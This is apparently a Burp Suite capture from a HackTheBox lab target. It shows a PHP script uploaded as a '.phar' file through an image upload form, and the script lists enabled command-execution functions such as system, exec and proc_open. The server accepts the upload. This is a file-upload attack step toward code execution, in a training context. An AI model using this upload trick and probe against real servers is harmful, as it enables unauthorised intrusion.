 Request
Pretty Raw Hex
\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------121634093740020940194048568801
8 Content-Length: 989
9 Origin: http://hospital.htb:8080
10 Connection: keep-alive
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=aaugjbg8jr45r2e97jdpe6noat
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------121634093740020940194048568801
17 Content-Disposition: form-data; name="image"; filename="dfunc.phar"
18 Content-Type: application/octet-stream
19
20 <?php
21
22 $dangerous_functions = array(
23     'pcntl_alarm','pcntl_fork','pcntl_waitpid','pcntl_wait','pcntl_wifexited',
24     'pcntl_wifstopped','pcntl_wifsignaled','pcntl_wifcontinued','pcntl_wexitstatus',
25     'pcntl_wtermsig','pcntl_wstopsig','pcntl_signal','pcntl_signal_get_handler',
26     'pcntl_signal_dispatch','pcntl_get_last_error','pcntl_strerror','pcntl_sigprocmask',
27     'pcntl_sigwaitinfo','pcntl_sigtimedwait','pcntl_exec','pcntl_getpriority',
28     'pcntl_setpriority','pcntl_async_signals','error_log','system','exec',
29     'shell_exec','popen','proc_open','passthru','link','symlink','syslog','ld','mail'
30 );
31
32 foreach ($dangerous_functions as $f) {
33     if (function_exists($f)) {
34         echo $f . " exists<br>\n";
35     }
36 }
37 ?>
38
39
40
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 16 Oct 2025 16:28:31 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10